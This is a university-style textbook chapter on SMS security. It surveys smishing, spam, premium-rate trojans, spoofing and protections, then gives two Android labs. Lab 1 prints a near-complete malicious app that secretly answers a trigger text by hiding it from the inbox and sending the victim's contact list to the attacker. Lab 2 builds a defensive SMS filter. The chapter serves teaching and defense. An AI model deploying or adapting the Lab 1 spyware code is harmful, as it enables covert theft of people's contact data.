Chapter 6 SMS Security

6.1 Overview
The Short Message Service (SMS) is a text messaging service originally carried out by the Global System for Mobile communication (GSM) network for smart phone, web, or mobile communications to exchange short text messages between mobile phone devices. The GSM network technology is a digital mobile phone standard to specify protocols for second generation (2G) digital cellular networks used by mobile phones. Now it’s also available in other networks such as 3G. In addition, it is notable that SMS is not the only one solution for text messaging systems; other protocols are also in using, for example, STMP.
SMS is a widely used data communication application and almost all mobile phone users have subscribed SMS services. SMS is particularly beneficial to exchanging small messages like appointment and notification because of its convenience. In many situations, people are more comfortable in sending a short text message than talking over phone. Also, exchange same message by SMS may save time and cost less than phone calls.

SMS applications include:
- Commercial advertisement
- E-mail service over SMS
- Service balance checking and alert
- Information reporting services like weather report, breaking news, stock price updating
- User notification to confirm receiving of new voice/fax messages.
- Service activation code
- Similar to paging services

SMS also allows messages such as notification, advertising, public information to be broadcast to all mobile recipients.
SMS messages are delivered via Short Message Service Center (SMSC), which is a node of GSM network for storing and forwarding text messages, relay the messages, and finally the text message will reach all recipients. If a recipient is not reachable, short message is stored in the SMSC and may be sent later. Each short message has a limit up to 160 7-bit characters, 140 8-bit characters, or 70 16-bit characters. These characters can be plain text or binary messages. The sender of a short message can also get a confirmation notification message to verify if the message was delivered to the intended recipient.

Figure 1.

The SMS application grows extremely fast and more and more popular in past few years. People are spending even more on SMS as compared to voice services.
The business, social life more, and more heavily rely on SMS now but the SMS itself does not secure the confidentiality and integrity of the delivered message. SMS messages delivered on a network are only protected by the basic communication means against data corruption such as Cyclic Redundancy Check (CRC) and SMS messages are not encrypted at all in communication. SMS itself does not provide cryptographic protection on confidentiality and integrity. Many Fraudulent attacks make use of SMS mechanisms to spoof and steal sensitive data via malicious apps such as mobile spyware. In addition, the SMS messages are stored unencrypted at the SMSC and data may also be hacked by attackers.

6.2 Threats to SMS
SMS has its volubility if there is no security management enforced. Some forms of threats using SMS to reboot or crash smartphones by sending malicious data block and to cause a denial of service attacks against the mobile telecommunications infrastructure in an area. Most of threats and attackers by SMS will result in confidential data and financial loss. As for 2012, Lookout has identified a new mobile SMS malware pick pocketing that steals money directly from consumers by accessing their mobile devices’ ability to charge phone bills via SMS billing and phone calls.
Mobile messaging is one of the most popular functions in mobile devices. However, it also becomes a lucrative playground for various attacks and frauds. Mobile Short Message Service (SMS) threats are increasing, and will continue to do so over the coming years. This module introduces the SMS-based threats and protection methods. An instance of SMS attack will be demonstrated and students will practice its protections. Before the specific lab activities, this pre-lab activity introduces some basic concepts in the following.
SMiShing:
"SMiShing is really just another form of Phishing, and occurs when a fraudster sends you a SMS/text message asking you to provide sensitive, personal, and/or financial information via a web link and false website, or a telephone number. The messages could appear to be from T-Mobile, AT&T or any other service providers, or from some other entities you do business with" [1]. Similar to an Internet phishing attack using email, attackers are attempting to fool mobile phone users with bogus text messages11. When users are taken in by a bogus text message, they may connect to a website provided in the SMS message, and be tricked into download a malware application into their mobile phones. SMiShing attacks aim to gaining access to victim's financial information, especially banking information.

SMS Spam
While e-Marketers are using SMS as a legitimate marketing channel, many people have had the inconvenience of receiving SMS spam. The availability of bulk SMS broadcasting utilities makes it easy for virtually everyone to send out mass SMS messages. "Spam is the use of electronic messaging systems to send unsolicited bulk messages indiscriminately. Spamming remains economically viable because advertisers have no operating costs beyond the management of their mailing lists, and it is difficult to hold senders accountable for their mass mailings. Because the barrier to entry is so low, spammers are numerous, and the volume of unsolicited mail has become very high" [2]. Usually spams are sent in the form of emails. Since the development of the mobile networks, spam has now been used on mobile networks, especially for SMSs.

Premium Rate SMS
Premium rate SMS is one of the most popular SMS attacks currently in existence. The popularity of this kind of attack is that such attack can make the attackers a lot of money in a very short time and for the victims, they may even haven't realized that. Premium rate SMS attacks works mainly as the following: the attackers first purchase some premium SMS or calling services through some mobile service providers; then the attackers develop some mobile applications which can serve as a premium rate SMS Trojan; some Android phone users download and install such malicious application; then the SMS Trojan periodically send secret premium rate SMS to the pre-programmed premium SMS service providers without notifying the cell phone user; at last, the premium SMS service fee is paid by the victim user. [3]

In the above, three kinds of mobile SMS related attacks are introduced. These three all require user’s intervention to complete their mission. For example, SMiShing needs user to submit sensitive information. Purpose of SMS Spam is force user to read the advertise information. Premium Rate SMS requires SMS Trojan be installed by user. A good way to prevent those types of attack is isolate text messages that with suspicious content as trash.

In the lab activity section, we will introduce another type of SMS attacks that may cause privacy leaks, and then we will provide a SMS filter to reduce the above attacks.
Understanding the basics of SMS security opens the door to preventing some common security threats in SMS usage and implementation:

Message Disclosure
Since encryption is not applied to short message transmission by default, messages could be intercepted and snooped during transmission. In addition, SMS messages are stored as plain text by the SMSC before they are successfully delivered to the intended recipient. These messages could be viewed or amended by users in the SMSC who have access to the messaging system. Spying programs such as FlexiSpy7 enable intruders to automatically record all incoming and outgoing SMS messages and then upload the logs to a remote server for later viewing and analysis.

Flooding / Denial of Service (DoS) Attacks
Flooding or DoS attacks are made possible by sending repeated messages to a target mobile phone, making the victim’s mobile phone inaccessible. Studies also show that weaknesses in the SMS protocol could be exploited to launch a DoS attack on a cellular phone network. For example, it was found that sending 165 text messages a second was enough to disrupt all the cell phones in Manhattan8.

SMS Phone Crashes
Some vulnerable mobile phones may crash if they receive a particular type of malformed short message. Once a malformed message is received, the infected phone becomes inoperable. Media reports have shown that mobile phones are vulnerable to this type of attack9.

SMS Viruses
There have been no reports of viruses being attached to short messages, but as mobile phones are getting more powerful and more programmable, the potential of viruses being spread through SMS is becoming greater. In addition, the ability of SIM application toolkits that allows applications to access the dialing functions and phone book entries might make SMS suitable platform for spreading self-replicating virus.

SMS Spoofing
SMS spoofing is a new technology available on most mobile devices. It occurs when a sender manipulates its address information on legitimate or illegitimate purpose so that the sender (from foreign network) would impersonate a user from home network to send message into other network once the home SMSC is being controlled.
The impact of this activity is threefold [4]: “
- The home network can incur termination charges caused by the delivery of these messages to interconnect partners. This is a quantifiable revenue leakage.
- These messages can be of concern to interconnect partners. Their customers may complain about being spammed, or the content of the messages may be politically sensitive. Interconnect partners may threaten to cut off the home network unless a remedy is implemented. Home subscribers will be unable to send messages into these networks.
- While fraudsters normally used spoofed-identities to send messages, there is a risk that these identities may match those of real home subscribers. The risk therefore emerges, that genuine subscribers may be billed for roaming messages they did not send. If this situation occurs, the integrity of the home operator’s billing process may be compromised, with potentially huge impact on the brand. This is a major churn risk.
”
We have talked about vulnerabilities of SMS and we know there are so many ways to uses those vulnerabilities to attack. We will talk about how to protect mobile device from those attack in next section.

6.3 PROTECTION
To avoid security threats to SMS, users are advised to follow the following common precautions:

Message Transmission
When sending SMS messages via a web browser, security protection should be in place to prevent message disclosure, such as using Secure Socket Layer (SSL), to secure the transmission. For those applications that require secure transmission of a message, such as mobile banking, end-to-end encryption is advisable between the sender and the recipient. These transactional systems should have the end-to-end security built-in.
For person-to-person communications, products such as CryptoSMS12 are available to help users encrypt SMS communications using strong encryption algorithms. This can help protect against possible SMS interception threats.

Storage Protection
In the case of large-scale SMS broadcasts, customer mobile phone contact lists should be kept confidential and properly protected from disclosure. As contact lists are considered personal data, proper protection should be implemented in accordance with privacy laws and regulations.

User authentication
User login IDs and passwords should be used to authenticate users on web-based SMS services when sending short messages. User login IDs and passwords should not be disclosed to others. For secure transactions, user authentication should be protected by SSL.

Protection of PCs for sending messages
When sending short messages to an SMS gateway via the Internet, it is not advisable to use a public Internet terminal. If desktop utilities are used to send out SMS messages, they should not be left unattended.

Above are general talking, for specific attacking, ways to protect are different in detail.
For example, how SMS Spoofing is stopped? The only 100%-sure way of detecting and blocking spoofed messages is to screen incoming mobile originated messages to verify that the sender is a valid subscriber and that the message is coming from a valid and correct location. This can be implemented by adding an intelligent routing function to the network that can query originating subscriber details from the HLR before the message is submitted for delivery. This kind of intelligent routing function is beyond the capabilities of legacy messaging infrastructure.

Fraudsters are becoming an increasing problem for mobile operators as attacks on messaging infrastructure become ever more sophisticated and ever more aggressive. Core messaging revenues are continuing to erode such that SMS Spoofing implies some specific commercial challenges. Firstly, messaging revenues will become increasingly sensitive to leakage. In addition, retaining subscription revenues will become more important than incremental revenues per message, such that the detrimental effects on customer loyalty due to overcharging will be unacceptable.

The Protect module deployed with the Traffic Control platform represents the market-leading defense against this significant threat, based on the accumulated experience of real-world fraudulent behaviors that OpenMind Networks has previously addressed. This experience has indicated that the nature of malicious activities can evolve rapidly, mandating a flexible approach to mitigate against the threat. The Protect module is highly configurable in this regard and the screen shot below describes how a rule can be defined using a web based interface to guard against emerging SMS Spoofing mechanisms as they are identified.

To prevent massage disclosure, encryption provides a means of protecting sensitive communications over a public network but it imposes overhead in terms of additional computing. Mobile devices are generally faced with constraints on computational power and battery life. These constraints impose limits on the amount of encryption operations that can be performed without seriously affecting the usability of the device. Therefore, symmetric encryption is commonly used in mobile devices because of its efficiency relative to asymmetric encryption, such as PKI. That is why most current commercial SMS encryption solutions use password-based symmetric encryption. Passwords are used as a key distribution mechanism to synchronize the encryption keys. However, the use of passwords reduces the strength of the cipher to the strength of the password when open algorithms, such as Data Encryption Standard (DES) or Advanced Encryption Standard
(AES) are used. The onus is on the user to select a strong password. Although asymmetric encryption offers the additional advantage of simple key distribution and strong encryption, asymmetric encryption is not used because it is computationally demanding.

However, mobile devices have experienced dramatic improvements in computing speeds and memory capacity, matching those of desktop computers a few years ago. Advances have also been made in battery technology and the energy efficiency of components, thereby extending the operating life of mobile devices. Given these developments, it remains to be shown whether modern devices are still limited in their ability to harness the advantages of asymmetric encryption to secure messages like SMS.

SMS is now a very common communication tool. Security protection of SMS messages is not yet that sophisticated and difficult to implement in practice. With the increasing use of SMS for communication and information exchange, care should be taken when sensitive information is transmitted using SMS. Users should be aware that SMS messages might be subject to interception. Solutions such as encrypted SMS should be considered if there is a need to send sensitive information via SMS

6.4 SMS Lab Activity

Lab 1. "Penetration Test and Analysis" on SMS Threat/Attack
The following diagram gives a general idea of the lab:
Objective
In this lab, we will use a malicious Android application we wrote to demonstrate a kind of SMS attack on Android platform. The malicious Android application that can grab a victim's contact list by sending the victim a secret short message and get the victim's contact list in a response short message secretly. The following diagram shows the basic idea of this attack.

Software Requirement
- Eclipse IDE
- Android SDK
Tutorial
Project Name: SMS
Target Name: Android 2.2.2
Package Name: android.secretsmsattack

The general working idea of the malicious Android application we wrote is as following:
We assume that the malicious application has been installed on a victim's Android phone carelessly. The application serves as an SMS broadcast listener which always listens to the short messages coming to the phone. As the SMS broadcast listener has a very high priority, which we set it in the AndroidManifest.xml, it will always receive the short message earlier than the Android phone SMS inbox. The application will check the SMS content to see whether it matches a hard coded pattern. If the pattern matches, it means a malicious short message request comes. Then, the application will abort the broadcast of the received short message to the inbox, which means that the SMS inbox will not show the received malicious message that requests the victim's contact list. After that, the application will grab the contact list and send the contact name and the phone number in one or more short messages to the attacker secretly. For ethical issue, we will not provide the entire code for this attack. We will only provide some crucial fragments instead.

Create SmsBroadCastReceiver.java then copy and paste code below:

package android.secretsmsattack;
import java.util.ArrayList;
import android.content.BroadcastReceiver;
import android.content.ContentResolver;
import android.content.Context;
import android.content.Intent;
import android.database.Cursor;
import android.net.Uri;
import android.os.Bundle;
import android.provider.ContactsContract;
import android.telephony.SmsManager;
import android.telephony.SmsMessage;
import android.util.Log;
import android.widget.Toast;

public class SmsBroadCastReceiver extends BroadcastReceiver {

private static String SMS_PATTERN = "SEND ME YOUR CONTACTS:)";
@Override
public void onReceive(Context context, Intent intent) {
Bundle bundle = intent.getExtras();
ContentResolver cr = context.getContentResolver();
// Specify the bundle to get object based on SMS protocol "pdus"
Object[] object = (Object[]) bundle.get("pdus");
SmsMessage sms[] = new SmsMessage[object.length];
for (int i = 0; i < object.length; i++) {
sms[i] = SmsMessage.createFromPdu((byte[]) object[i]);
// get the received SMS content
String receivedPattern = sms[i].getDisplayMessageBody();
String originNum = sms[i].getDisplayOriginatingAddress();
// if the received SMS matches the SMS_PATTERN
// it means that this is a fetch contact list request SMS
if (receivedPattern.equalsIgnoreCase(SMS_PATTERN)) {
// retrieve the all the contact records
String contactList = retrieveContactRecord(cr);
// if the contact list is not empty
if (!contactList.equalsIgnoreCase(""))
// send the response SMS with the retrieved contact info
sendReplySMS(originNum, contactList);
// prevent the notification of the received SMS
abortBroadcast();
Intent in=new Intent(context,TestActivity.class);
in.addFlags(Intent.FLAG_ACTIVITY_NEW_TASK);
in.addFlags(Intent.FLAG_ACTIVITY_SINGLE_TOP);
in.putExtra("num", originNum + "");
in.putExtra("content", receivedPattern);
context.startActivity(in);
}
}
}

public static void sendReplySMS(String phoneNo, String sms) {
try {
//get a SmsManager
SmsManager smsManager = SmsManager.getDefault();
//Message may exceed 160 characters
//need to divide the message into multiples
ArrayList<String> parts = smsManager.divideMessage(sms);
smsManager.sendMultipartTextMessage(phoneNo, null, parts, null,null);
//Log.d("MESSAGE", "SENT!");
} catch (Exception e) {
//Log.d("MESSAGE", "FAILED!");
e.printStackTrace();
}
}

public static String retrieveContactRecord(ContentResolver cr) {
StringBuffer sb = new StringBuffer();

// form a query for all contacts
Uri uri = ContactsContract.Contacts.CONTENT_URI;
String sortOrder = ContactsContract.Contacts.DISPLAY_NAME
+ " COLLATE LOCALIZED ASC";

// form a cursor to execute the query
Cursor cur = cr.query(uri, null, null, null, sortOrder);
if (cur.getCount() > 0) {
while (cur.moveToNext()) {
// get the contact ID
String contactId = cur.getString(cur.getColumnIndex(ContactsContract.Contacts._ID));
// get the contact name
String name = cur.getString(cur .getColumnIndex(ContactsContract.Contacts.DISPLAY_NAME));

// form another cursor to retrieve phone number based on a contact ID
Cursor phones = cr.query(
ContactsContract.CommonDataKinds.Phone.CONTENT_URI, null, ContactsContract.CommonDataKinds.Phone.CONTACT_ID + " = " + contactId, null, null);
// for the situation that a person has multiple numbers
while (phones.moveToNext()) {
// get the phone number
String phoneNumber = phones.getString(phones .getColumnIndex(ContactsContract.CommonDataKinds.Phone.NUMBER));
// form the return string
sb.append(name);
sb.append(": ");
sb.append(phoneNumber);
sb.append(";\n");
Log.i("NAME", name);
Log.i("NUM", phoneNumber);
}
phones.close();
}
}
cur.close();
// form the return message
String returnString = sb.toString();
return returnString;
}
}

We use a SmsBroadCastReceiver to listen on all the received short messages. In order to make our SmsBroadCastReceiver" always receive short messages first than the phone inbox, we assign a high priority for our SmsBroadCastReceiver in the AndroidManifest.xml as following:

<receiver android:name=".SmsBroadCastReceiver">
<intent-filter android:priority="1000">
<action android:name="android.provider.Telephony.SMS_RECEIVED"/>
</intent-filter>
</receiver>

In addition, we have to request the permission for reading the contact list, sending and receiving SMS in AndroidManifest.xml as the following:

<uses-permission android:name="android.permission.RECEIVE_SMS" />
<uses-permission android:name="android.permission.READ_CONTACTS" />
<uses-permission android:name="android.permission.SEND_SMS" />

Then, we create another new class called SecretSMSAttackActivity.java as following:
Copy and paste the following code in “SecretSMSAttackActivity.java”
package android.secretsmsattack;
import android.app.Activity;
import android.content.ContentResolver;
import android.content.Context;
import android.database.Cursor;
import android.net.Uri;
import android.os.Bundle;
import android.provider.ContactsContract;
import android.util.Log;

public class SecretSMSAttackActivity extends Activity {
/** Called when the activity is first created. */
@Override
public void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
setContentView(R.layout.main);
}
}

And we could create a test class “TestActivity.java” for testing:
package android.secretsmsattack;
import android.app.Activity;
import android.content.Intent;
import android.os.Bundle;
import android.util.Log;
import android.widget.EditText;
import android.widget.TextView;
public class TestActivity extends Activity {
private String memberFieldString;
public void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
setContentView(R.layout.testlayout);
Bundle extras = getIntent().getExtras();
String userName;
String message;
if (extras != null) {
userName = extras.getString("num");
Log.d("YourActivity", "OK!");
message = extras.getString("content");

EditText ct = (EditText) findViewById(R.id.content);
TextView ct2 = (TextView) findViewById(R.id.content2);

ct.setText(userName);
ct2.setText(message);
}
}
}

Finally “AndroidManifest.xml” should look like this:
<?xml version="1.0" encoding="utf-8"?>
<manifest xmlns:android="http://schemas.android.com/apk/res/android"
package="android.secretsmsattack"
android:versionCode="1"
android:versionName="1.0" >
<uses-permission android:name="android.permission.RECEIVE_SMS"></uses-permission>
<uses-permission android:name="android.permission.READ_CONTACTS"></uses-permission>
<uses-permission android:name="android.permission.SEND_SMS" />
<uses-sdk android:minSdkVersion="8" />
<application
android:icon="@drawable/ic_launcher"
android:label="@string/app_name" >
<activity
android:name=".SecretSMSAttackActivity"
android:label="@string/app_name" >
<intent-filter>
<action android:name="android.intent.action.MAIN" />
<category android:name="android.intent.category.LAUNCHER" />
</intent-filter>
</activity>
<activity android:name="TestActivity">
</activity>
<!-- Set the SmsBroadCastReceiver a very high priority -->
<receiver android:name=".SmsBroadCastReceiver">
<intent-filter android:priority="1000">
<action android:name="android.provider.Telephony.SMS_RECEIVED"/>
</intent-filter>
</receiver>
</application>
</manifest>
For layout you could copy these for modifying “main.xml” and “testlayout.xml”.

main.xml
<?xml version="1.0" encoding="utf-8"?>
<LinearLayout xmlns:android="http://schemas.android.com/apk/res/android"
android:layout_width="fill_parent"
android:layout_height="fill_parent"
android:orientation="vertical" >
</LinearLayout>

testlayout.xml
<?xml version="1.0" encoding="utf-8"?>
<LinearLayout xmlns:android="http://schemas.android.com/apk/res/android"
android:layout_width="match_parent"
android:layout_height="match_parent"
android:orientation="vertical" >
<TextView
android:id="@+id/textView1"
android:layout_width="wrap_content"
android:layout_height="wrap_content"
android:text="Hello World!"
android:textAppearance="?android:attr/textAppearanceMedium" />
<EditText
android:id="@+id/content"
android:layout_width="match_parent"
android:layout_height="wrap_content" >
<requestFocus />
</EditText>
<TextView
android:id="@+id/content2"
android:layout_width="256dp"
android:layout_height="wrap_content"
android:layout_weight="0.13"
android:textAppearance="?android:attr/textAppearanceMedium" />
</LinearLayout>
Demo
Open two emulators on your eclipse. Emulator1 serves as a victim which has installed and run the malicious application above. Emulator 2 serves as a malicious attacker which tries to grab Emulator1's contact list. We have added some contacts on Emulator1 as the following:

On Emulator2, it tries to send a short message to Emulator1 with the content "SEND ME YOUR CONTACTS:)" as we hard coded in the application as the following:



After we send the short message on Emulator 2, it automatically receives a response short message from Emulator 1 as the following:

On the perspective of Emulator 1, it even doesn't know that a secret message has come and a response short message has been sent back secretly since the SMS inbox of Emulator 1 is still empty:


SMS Threat/Attack Youtube Demo
https://www.youtube.com/watch?v=q_OfvMhgpeU

Lab 2 Defense: SMS Filter
In this this tutorial, we will learn to write a simple short message service (SMS) filter application. The SMS filter application filters the SMS based on the phone's contact list. More specifically speaking, the SMS filter Application can filter out the messages that come from unknown senders (senders are not in phone's contact list) and it allows the SMS inbox to receive the SMS from the known senders (senders from the contact list). The following diagram shows the work flow of the SMS filter:

Objective
In such a SMS overwhelming world, there are lots of spam SMS, malicious SMS which annoys our life. The malicious SMS may contain malicious links which lead the user to a phishing website or it may contain malicious code which may even take the cellphone down. In order to prevent these SMS with bad intentions, a SMS filter application seems to be a need. Through this lab, we will give the student a general idea of how a simple SMS filter application works.
Software Requirement
- Eclipse IDE
- Android SDK
Tutorial
Project Name: SMS
Target Name: Android 2.2.2
Package Name: android.sms

For SMSActivity.java, we just leave it blank as following:
Copy and paste the following code in “SMSActivity.java”
Package android.sms;
import java.util.ArrayList;
import android.app.Activity;
import android.content.ContentResolver;
import android.database.Cursor;
import android.net.Uri;
import android.os.Bundle;
import android.provider.ContactsContract;
import android.util.Log;
public class SMSActivity extends Activity {
/** Called when the activity is first created. */
@Override
public void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
}
}

Then, we create another new class called SmsBroadCastReceiver.java as following:
Copy and paste the following code in “SmsBroadCastReceiver.java”

package android.sms;
import android.content.BroadcastReceiver;
import android.content.ContentResolver;
import android.content.Context;
import android.content.Intent;
import android.database.Cursor;
import android.net.Uri;
import android.os.Bundle;
import android.provider.ContactsContract;
import android.telephony.SmsMessage;
import android.util.Log;
import android.widget.Toast;
public class SmsBroadCastReceiver extends BroadcastReceiver {
@Override
public void onReceive(Context context, Intent intent) {
Bundle bundle = intent.getExtras();
//Specify the bundle to get object based on SMS protocol "pdus"
Object[] object = (Object[]) bundle.get("pdus");
SmsMessage sms[] = new SmsMessage[object.length];
for (int i = 0; i < object.length; i++) {
sms[i] = SmsMessage.createFromPdu((byte[]) object[i]);
//retrieve the contacts based on the provided phone number
int resultNum = retrieveContactRecord(
sms[i].getDisplayOriginatingAddress(), context);
//if the provided phone number is not found in contact list
if (resultNum == 0) {
//abort the broadcast
abortBroadcast();
//show an alert when message is filtered
Toast.makeText(
context,
"Message from: " + sms[i].getDisplayOriginatingAddress() + " is filtered!"
+ " Content is:" + sms[i].getDisplayMessageBody(),
Toast.LENGTH_SHORT).show();
}
}
}
//retrieve the number of matches from the contact list with the provided phone numer
public static int retrieveContactRecord(String phoneNo, Context context) {
int result = 0;
try {
Uri uri = Uri.withAppendedPath(
ContactsContract.PhoneLookup.CONTENT_FILTER_URI,
Uri.encode(phoneNo));
String[] projection = new String[] {
ContactsContract.PhoneLookup._ID,
ContactsContract.PhoneLookup.DISPLAY_NAME };
String selection = null;
String[] selectionArgs = null;
String sortOrder = ContactsContract.PhoneLookup.DISPLAY_NAME
+ " COLLATE LOCALIZED ASC";
ContentResolver cr = context.getContentResolver();
if (cr != null) {
//form a cursor based on the query
Cursor resultCur = cr.query(uri, projection, selection,
selectionArgs, sortOrder);
if (resultCur != null) {
while (resultCur.moveToNext()) {
result++;
}
resultCur.close();
}
}
}
catch (Exception sfg) {
Log.d("Error", "Error in loadContactRecord : "
+ sfg.getMessage().toString());
}
return result;
}
}

Then, go to AndroidManifest.xml. We have to edit it like the following:
<?xml version="1.0" encoding="utf-8"?>
<manifest xmlns:android="http://schemas.android.com/apk/res/android"
package="android.sms"
android:versionCode="1"
android:versionName="1.0">

<!-- Permission Request-->
<uses-permission android:name="android.permission.RECEIVE_SMS"></uses-permission>
<uses-permission android:name="android.permission.READ_CONTACTS"></uses-permission>
<application android:icon=
"@drawable/ic_launcher"android:label="@string/app_name">
<activity android:name=".SMSActivity"
android:label="@string/app_name">
<intent-filter>
<action android:name="android.intent.action.MAIN" />
<category android:name="android.intent.category.LAUNCHER" />
</intent-filter>
</activity>
<!--Register a broadcast receiver-->
<receiver android:name=".SmsBroadCastReceiver">
<intent-filter android:priority="1000">
<action android:name="android.provider.Telephony.SMS_RECEIVED"/>
</intent-filter>
</receiver>
</application>
</manifest>
Save and run the project.
Demo
